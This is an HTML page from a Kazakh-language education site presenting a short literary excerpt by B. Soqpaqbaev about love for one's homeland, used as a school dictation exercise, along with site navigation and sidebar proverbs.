

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/dictant/10457-koja.html
body_size: 19543
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Менің атым — Қожа - kz  &raquo;Диктанттар</title>
<meta name="description" content="Жұпар атқан кең жазықтың төсіне жұмсақ қара жолмен жүрдек машина барынша зырлап келе жатқанда, ұшқыр қиял шіркін де тығырында тоқырап қала алмайды-ау. Қана">
<meta name="keywords" content="қазақ тілі Менің атым — Қожа диктант по казахскому языку казак тили, қазақ тілі диктанттар жинағы, қазақ тілінен диктанттар жинағы, қазақ тілінен дикт">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Менің атым — Қожа">
<meta property="og:url" content="https://www.zharar.com/kz/dictant/10457-koja.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/dictant/10457-koja.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"23813538a59923a73368a2cb020ca7244aa4e28e","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Менің атым — Қожа </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/dictant/10457-koja.html"><img   width="640" height="360" alt="Менің атым — Қожа" data-src="/uploads/image8.jpg" alt="Менің атым — Қожа"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <div style="text-align:right;"><i>(үзінді)</i></div>
<p><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Жұпар атқан кең жазықтың төсіне жұмсақ қара жолмен жүрдек машина барынша зырлап келе жатқанда, ұшқыр қиял шіркін де тығырында тоқырап қала алмайды-ау. Қанатын қағып-қағып жіберіп, дауылпаздай шарқ ұрып, ол да самғап ұшады. О атамекенім, қазақ жері! Сенің шет-шегіңе қиялдан өзге не жетіп үлгереді. Сол алып өлкеңнің бір пұшпағын ыстық көзбен, бар адал сезіміммен аймалап, елеусіз бір перзентің келе жатырмын. Мынау асқар тау. Жасыл жазық, мөлдір өзен, қалықтаған анау ақша бұлттар, тұнық аспан — осының бәр-бәрін егер құшағым жетсе, ең қымбат, аяулы анамдай аймалап құшар едім. Япыр-ай, неге сонша ыстық болдың, туған жер! (93 сөз)<!--QuoteEnd--></div><!--QuoteEEnd--></p>
<div style="text-align:right;"><i>(Б.Соқпақбаев)</i></div>
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/dictant/10457-koja.html&title=Менің атым — Қожа&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/dictant/10457-koja.html&title=Менің атым — Қожа&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Менің атым — Қожа https://www.zharar.com/kz/dictant/10457-koja.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/dictant/10457-koja.html&text=Менің атым — Қожа&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Менің атым — Қожа&url=https://www.zharar.com/kz/dictant/10457-koja.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10509-tugan_el.html" title="Туған ел">	<b>Туған ел</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10509-tugan_el.html" title="Туған ел" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10503-kazak_akbilek.html" title="Ақбілек">	<b>Ақбілек</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10503-kazak_akbilek.html" title="Ақбілек" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10480-atameken.html" title="Атамекен">	<b>Атамекен</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10480-atameken.html" title="Атамекен" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10504-kazak_janaru.html" title="Жаңару">	<b>Жаңару</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10504-kazak_janaru.html" title="Жаңару" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10465-tugan.html" title="Жолда туған ойлар">	<b>Жолда туған ойлар</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10465-tugan.html" title="Жолда туған ойлар" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10471-koktem.html" title="Көктем">	<b>Көктем</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10471-koktem.html" title="Көктем" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/dictant/10451-kazak_apkem.html" title="Әпкем">	<b>Әпкем</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/dictant/10451-kazak_apkem.html" title="Әпкем" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/dictant/">Диктанттар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="03-02-2016"> 03.02.2016 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 3 430"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>3 430</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10457"><input type="hidden" name="user_hash" value="23813538a59923a73368a2cb020ca7244aa4e28e"></form>
	
	<div class="comments_box">
		<div class="comments_box_in">
			<b>Пікірлер <span class="green">1</span></b>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-43432" class="comments-tree-item" ><div id='comment-id-43432'><a name="comment-1"></a> 
<div class="comment" id="1">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Оқырман Наз</span>
		</div>
		<div class="com_user">
			<a href="#comment-1"><b class="name">Оқырман Наз</b></a>
			<span class="grey date">17.03.2025 01:26 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-43432" class="ignore-select">0</span></span>
				<a href="#" onclick="doCommentsRate('plus', '43432'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-43432" class="ignore-select">0</span></span>
				<a href="#" onclick="doCommentsRate('minus', '43432'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-43432'>Кожа диктант</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('43432', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li></ol></div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96+%D0%9C%D0%B5%D0%BD%D1%96%D2%A3+%D0%B0%D1%82%D1%8B%D0%BC+%E2%80%94+%D2%9A%D0%BE%D0%B6%D0%B0++%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+%D0%BF%D0%BE+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8F%D0%B7%D1%8B%D0%BA%D1%83+%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA+%D1%82%D0%B8%D0%BB%D0%B8/">қазақ тілі Менің атым — Қожа  диктант по казахскому языку казак тили</a>, <a href="https://www.zharar.com/xfsearch/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96+%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D1%82%D0%B0%D1%80+%D0%B6%D0%B8%D0%BD%D0%B0%D2%93%D1%8B/">қазақ тілі диктанттар жинағы</a>, <a href="https://www.zharar.com/xfsearch/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D1%82%D0%B0%D1%80+%D0%B6%D0%B8%D0%BD%D0%B0%D2%93%D1%8B/">қазақ тілінен диктанттар жинағы</a>, <a href="https://www.zharar.com/xfsearch/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+%D0%B6%D0%B0%D0%B7%D1%83/">қазақ тілінен диктант жазу</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D1%8B+%D0%BF%D0%BE+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/">диктанты по казахскому языку</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D1%8B+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5/">диктанты на казахском языке</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA+%D1%82%D0%B8%D0%BB%D0%B8+%D1%81%D0%B0%D0%B1%D0%B0%D0%B3%D1%8B%D0%BD%D0%B4%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA%D1%88%D0%B0/">диктант казак тили сабагында казакша</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA+%D1%82%D0%B8%D0%BB%D0%B8%D0%BD%D0%B5%D0%BD/">диктант казак тилинен</a>, <a href="https://www.zharar.com/xfsearch/%D0%9C%D0%B5%D0%BD%D1%96%D2%A3+%D0%B0%D1%82%D1%8B%D0%BC+%E2%80%94+%D2%9A%D0%BE%D0%B6%D0%B0/">Менің атым — Қожа</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125200" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125200" title="Толық нұсқасын қарау">
				    <font color="black">			 Жігіт сөзі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125199" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125199" title="Толық нұсқасын қарау">
				    <font color="black">			 Қос аққу  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125198" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125198" title="Толық нұсқасын қарау">
